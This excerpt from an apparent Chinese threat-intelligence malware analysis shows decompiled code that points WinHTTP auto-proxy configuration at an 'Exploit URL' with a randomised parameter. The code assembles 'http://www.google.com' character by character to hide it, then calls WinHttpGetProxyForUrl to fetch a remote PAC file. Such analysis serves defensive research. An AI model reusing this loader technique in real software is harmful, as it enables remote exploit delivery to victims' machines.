 185 pAutoProxyOptions.dwFlags = 0x20002; // WINHTTP_AUTOPROXY_CONFIG_URL + WINHTTP_AUTOPROXY_RUNOUTPROCESS_ONLY
186 lstrcpyW(&URL, v19);
187 v20 = lstrlenW(*((LPCWSTR *)config.LoadLibraryA + 4));
188 *(&URL + v20) = '?'; // Set parameter to Exploit URL
189 v21 = v20 + 1;
190 v22 = __rdtsc();
191 *(&URL + v21) = (v22 & 0x1F) + 64;
192 v23 = __rdtsc();
193 *(&v90 + v21) = (v23 & 0x1F) + 64;
194 v24 = __rdtsc();
195 *(&v91 + v21) = (v24 & 0x1F) + 64;
196 v25 = __rdtsc();
197 *(&v92 + v21) = (v25 & 0x1F) + 64;
198 v26 = __rdtsc();
199 *(&v93 + v21) = (v26 & 0x1F) + 64;
200 v27 = __rdtsc();
201 *(&v94 + v21) = (v27 & 0x1F) + 64;
202 v28 = __rdtsc();
203 *(&v95 + v21) = (v28 & 0x1F) + 64;
204 v29 = __rdtsc();
205 *(&v96 + v21) = (v29 & 0x1F) + 64;
206 v30 = __rdtsc();
207 *(&v97 + v21) = (v30 & 0x1F) + 64;
208 v31 = __rdtsc();
209 *(&v98 + v21) = (v31 & 0x1F) + 64;
210 v32 = __rdtsc();
211 *(&v99 + v21) = (v32 & 0x1F) + 64;
212 v33 = __rdtsc();
213 *(&v100 + v21) = (v33 & 0x1F) + 64;
214 v34 = __rdtsc();
215 *(&v101 + v21) = (v34 & 0x1F) + 64;
216 v35 = __rdtsc();
217 *(&v102 + v21) = (v35 & 0x1F) + 64;
218 v36 = __rdtsc();
219 *(&v103 + v21) = (v36 & 0x1F) + 64;
220 v37 = __rdtsc();
221 v57 = '\x17';
222 google_com = 't\0h'; // http://www.google.com
223 v60 = ':\0p';
224 v104[v21] = (v37 & 0x1F) + 64;
225 v62 = 'w\0w';
226 v59 = 't';
227 pAutoProxyOptions.lpszAutoConfigUrl = &URL; // Exploit URL
228 v66 = 'e\0l';
229 v67 = 'c\0.';
230 v63 = '.\0w';
231 v68 = 'm\0o';
232 v69 = '/';
233 v61 = '/\0/';
234 v64 = 'o\0g';
235 v65 = 'g\0o';
236 if ( !WinHttpGetProxyForUrl(v17, (LPCWSTR)&google_com, &pAutoProxyOptions, &pProxyInfo) )
237 return 0xFFFFFFFDi64;
238 if ( !WinHttpCloseHandle(v17) )
239 v16 = -4;
威胁情报小屋
图5：用于下载PAC文件的部分代码